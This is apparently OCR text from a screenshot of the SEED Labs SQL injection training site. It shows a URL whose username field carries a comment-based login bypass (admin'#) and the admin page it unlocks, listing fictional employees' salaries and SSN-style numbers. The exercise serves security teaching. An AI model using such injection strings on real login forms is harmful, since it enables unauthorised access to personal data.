 SQLi Lab - Mozilla Firefox
En
2:59 AM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+%23&Password=
Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled.
Learn More
SEEDLABS
Home Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox…